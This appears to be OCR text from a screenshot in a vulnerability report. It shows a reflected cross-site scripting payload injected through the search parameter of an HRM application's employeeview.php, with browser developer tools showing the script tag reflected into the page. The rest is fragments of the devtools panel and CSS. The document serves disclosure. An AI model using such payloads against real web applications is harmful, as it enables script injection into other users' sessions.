 localhost/hrm/employeeview.php?searchview=Submit+Query&search=sss"><script>alert(document.domain)</script><input
localhost
localhost
OK
Home > Employee > Employee View
Employee View
alhost
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie Editor
ch HTML
<ol class="breadcrumb" style="margin: 10px 0px ! important;"></ol>
<div class="validation-system" style="margin-top: 0;">
<div class="validation-form">
<div>
<div class="w3l-table-info">
<h2>Employee View</h2>
<br>
<form method="GET" action="#">
<input style="float: right;" type="submit" name="searchview">
<input style="float: right;" placeholder="Search" value="sss">
<script>alert(document.domain)</script>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
/div>
ody>
l>
Filter Styles
:hov .cls
Pseudo-elements
This Element
element { inline
}
*, style.css:1087
a,
button, i, input
{
-webkit-font-
smoothing:
antialiased;
}
*, style.css:1077
:active, :focus,
:hover {
outline: 0
!important;
Layout Computed Ch
Selected Element
font-smooth (prefix needed)
-webkit-font-smoothing
-webkit-tap-highlight-col
All Issues
-webkit-tap-highlight-col
65 occurrences
text-size-adjust (experime
-webkit-text-size-adjust
html
font-smooth (prefix needed)
-webkit-font-smoothing
65 occurrences